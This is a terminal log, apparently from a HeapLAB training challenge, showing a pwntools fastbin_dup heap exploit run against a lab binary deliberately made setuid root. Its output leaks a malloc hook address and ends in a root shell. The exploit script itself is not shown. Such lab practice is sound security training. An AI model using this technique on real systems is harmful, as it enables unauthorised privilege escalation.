 user@user-VirtualBox:~/arbeid/HeapLAB/challenge-fastbin_dup$ sudo chown root:root fastbin_dup_2
user@user-VirtualBox:~/arbeid/HeapLAB/challenge-fastbin_dup$ sudo chmod 4755 fastbin_dup_2
user@user-VirtualBox:~/arbeid/HeapLAB/challenge-fastbin_dup$ ./fastbin_exploit.py
[*] '/home/user/arbeid/HeapLAB/challenge-fastbin_dup/fastbin_dup_2'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'../.glibc/glibc_2.30_no-tcache'
/home/user/arbeid/HeapLAB/challenge-fastbin_dup/./fastbin_exploit.py:5: BytesWarning: Bytes is not text; assuming ASCII, no
ols.com/#bytes
  libc = ELF(elf.runpath + b"/libc.so.6") # elf.libc broke again
[*] '/home/user/arbeid/HeapLAB/.glibc/glibc_2.30_no-tcache/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/user/arbeid/HeapLAB/challenge-fastbin_dup/fastbin_dup_2': pid 47439
[*] Malloc Hook addr: 0x7f00c45b4b50
[*] Switching to interactive mode
$ whoami
root
$